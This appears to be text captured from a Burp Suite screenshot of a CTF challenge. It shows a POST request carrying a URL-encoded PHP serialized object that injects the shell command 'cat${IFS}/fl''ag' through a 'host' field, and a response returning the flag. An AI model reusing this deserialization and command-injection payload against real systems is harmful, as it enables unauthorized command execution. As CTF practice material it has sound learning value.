 Go Cancel < ▼ > ▼ Target: http://52cf05474980444391d982573116b2f4b163dc49680848f7.game.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /?first=doller&a=var=give%26bbb=me%26ccc=flag HTTP/1.1
Host: 52cf05474980444391d982573116b2f4b163dc49680848f7.game.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7,zh-HK;q=0.6,ja;q=0.5
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 213
come=O%3A4%3A%22come%22%3A2%3A%7Bs%3A12%3A%22%00come%00method%22%3Bs%3A4%3A
%22echo%22%3Bs%3A10%3A%22%00come%00args%22%3Ba%3A1%3A%7Bs%3A4%3A%22host%22
%3Bs%3A20%3A%22123%26cat%24%7BIFS%7D%2Ffl%22%22ag%22%3B%7D%7D123
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 03:43:55 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 63
Connection: close
<br>welcome!<br>123
flag{edfeeb62-6ef7-4fec-bda9-3972e5be8411}